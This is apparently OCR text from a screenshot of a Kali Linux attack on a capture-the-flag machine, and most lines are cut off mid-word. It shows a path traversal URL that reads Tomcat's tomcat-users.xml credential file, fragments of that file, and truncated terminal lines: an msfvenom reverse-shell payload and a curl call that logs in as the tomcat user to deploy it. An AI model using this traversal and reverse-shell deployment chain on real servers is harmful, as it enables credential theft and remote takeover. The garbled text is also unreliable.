 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
搜
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ain a copy of the License at
/licenses/LICENSE-2.0
able law or agreed to in writing, software
ense is distributed on an "AS IS" BASIS,
DITIONS OF ANY KIND, either express or implied.
pecific language governing permissions and
ense.
/tomcat.apache.org/xml"
tp://www.w3.org/2001/XMLSchema-instance"
ation="http://tomcat.apache.org/xml tomcat-users.xsd"
>
r is included in the "manager-gui" role required
html" web application.  If you wish to use this app,
er - the username and password are arbitrary. It is
you do NOT use one of the users in the commented out
are intended for use with the examples web
d role entries below are intended for use with the
They are wrapped in a comment and thus are ignored
f you wish to configure these users for use with the
do not forget to remove the <!.. ..> that surrounds
to set the passwords to something appropriate.
└─$ msfvenom -p
Payload size: 1
Final size of w
Saved as: rshel
└─$ curl -u tomcat:'
OK - Deployed application at cont